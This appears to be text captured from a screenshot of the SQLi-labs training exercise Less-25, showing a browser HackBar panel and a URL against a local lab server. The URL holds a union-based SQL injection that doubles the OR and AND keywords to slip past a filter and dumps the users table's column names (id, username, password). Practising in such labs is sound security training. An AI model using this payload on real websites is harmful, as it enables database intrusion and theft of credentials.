 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-25/?id=0' union select 1,group_concat(column_name),3 from infoorrmation_schema.columns where table_schema=database() aandnd
table_name='users'%23